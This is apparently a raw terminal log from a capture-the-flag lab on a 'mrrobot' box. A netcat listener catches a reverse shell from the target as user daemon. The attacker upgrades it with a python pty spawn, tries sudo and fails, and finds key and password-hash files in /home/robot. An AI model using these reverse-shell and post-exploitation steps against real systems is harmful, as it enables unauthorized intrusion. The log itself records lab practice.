 ┌──(kali㉿kali)-[~/Desktop/mrrobot]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.23.168.139] from (UNKNOWN) [10.10.199.99] 54086
/bin/sh: 0: can't access tty; job control turned off
$ ^X@sS^X@sS
/bin/sh: 1: ▒@sS▒@sS: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@ip-10-10-199-99:/$ pwd
pwd
/
daemon@ip-10-10-199-99:/$ whomai
whomai
bash: whomai: command not found
daemon@ip-10-10-199-99:/$ ^Hpython3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
$ whoami
whoami
daemon
$ sudo -i
sudo -i
[sudo] password for daemon: l

Sorry, try again.
[sudo] password for daemon: ls

Sorry, try again.
[sudo] password for daemon: l

sudo: 3 incorrect password attempts
$

$ ls
ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
$ cd home
cd home
$ ls
ls
robot  ubuntu
$ cd robot
cd robot
$ ls
ls
key-2-of-3.txt  password.raw-md5
$ ^X@sS